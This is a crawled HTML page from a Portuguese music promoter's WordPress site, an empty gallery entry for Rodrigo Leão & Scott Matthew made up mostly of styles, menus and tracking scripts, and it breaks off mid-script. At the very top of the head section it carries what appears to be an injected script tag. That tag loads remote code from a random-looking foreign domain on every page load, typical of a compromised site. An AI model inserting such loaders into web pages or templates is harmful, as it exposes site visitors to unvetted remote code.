

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/
body_size: 9241
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Rodrigo Leão &amp; Scott Matthew - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rodrigo Leão &amp; Scott Matthew" />
	<meta property="og:url" content="https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2023/01/cartaz-NL_RodrigoScott.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="441" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/","url":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/","name":"Rodrigo Leão & Scott Matthew - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/#primaryimage"},"image":{"@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2023/01/cartaz-NL_RodrigoScott.png","datePublished":"2023-01-06T10:55:09+00:00","breadcrumb":{"@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2023/01/cartaz-NL_RodrigoScott.png","contentUrl":"https://www.uguru.net/wp-content/uploads/2023/01/cartaz-NL_RodrigoScott.png","width":300,"height":441},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Galerias","item":"https://www.uguru.net/es/galeria/"},{"@type":"ListItem","position":3,"name":"Rodrigo Leão &#038; Scott Matthew"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fgaleria%2Frodrigo-leao-scott-matthew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fgaleria%2Frodrigo-leao-scott-matthew%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260120020806&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260120020806" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=55081' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_gallery-template-default single single-tg_gallery postid-55081 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
					<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/galeria/pedro-joia-trio-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/galeria/win-mertens/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-55081" class="post-55081 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Rodrigo Leão &#038; Scott Matthew</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/galeria/rodrigo-leao-scott-matthew/" title="Ligação permanente a Rodrigo Leão &#038; Scott Matthew" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-55081 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
